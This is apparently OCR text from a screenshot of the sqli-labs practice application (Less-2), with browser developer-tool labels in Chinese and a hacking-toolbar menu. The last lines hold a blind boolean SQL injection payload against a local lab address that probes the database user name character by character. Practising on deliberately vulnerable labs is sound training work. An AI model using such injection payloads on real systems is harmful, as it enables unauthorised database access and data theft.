 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SER
台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
coding SQL XSS LFI XXE Other
http://192.168.2.42:81/Less-2/?id=1 and
if((substr(user(),1,1)="r"),1,2)=1